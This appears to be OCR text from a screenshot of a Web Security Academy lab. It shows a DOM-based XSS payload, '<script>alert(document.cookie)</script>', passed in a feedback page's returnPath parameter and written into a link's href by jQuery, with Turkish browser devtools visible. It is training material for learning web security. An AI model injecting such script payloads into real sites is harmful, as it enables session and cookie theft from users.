 0a57001a0342e0be80b0850600f400f6.web-security-academy.net/feedback?returnPath=<script>alert(document.cookie)</script>
Back to lab description
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Lütfen bu alanı doldurun.
Submit feedback
< Back
Öğeler Kaynaklar Konsol Ağ Performans Bellek Uygulama Güvenlik Lighthouse 1
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> … </header> flex
<header class="notification-header"> </header>
<h1>Submit feedback</h1>
<form id="feedbackForm" action="/feedback/submit" method="POST" enctype="application/x-www-form-urlencoded">
<input required type="hidden" name="csrf" value="Dm4c02HsIjEP8F4mgYbI2nooZA3nvHH1">
<label>Name:</label>
<input required type="text" name="name">
<label>Email:</label>
<input required type="email" name="email">
<label>Subject:</label>
<input required type="text" name="subject">
<label>Message:</label>
<textarea required rows="12" cols="300" name="message"></textarea>
<button class="button" type="submit"> Submit feedback </button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
<a id="backLink" href="<script>alert(document.cookie)</script>">Back</a> == $0
</div>
<script>
$(function() {
$('#backLink').attr("href", (new
URLSearchParams(window.location.search)).get('returnPath'));
});
</script>
</form>
<script src="/resources/js/submitFeedback.js"></script>
<br>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
</body>
</html>
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin.
html body.vsc-initialized div section.maincontainer div.container.is-page form#feedbackForm div.is-linkback a#backLink
Konsol Yenilikler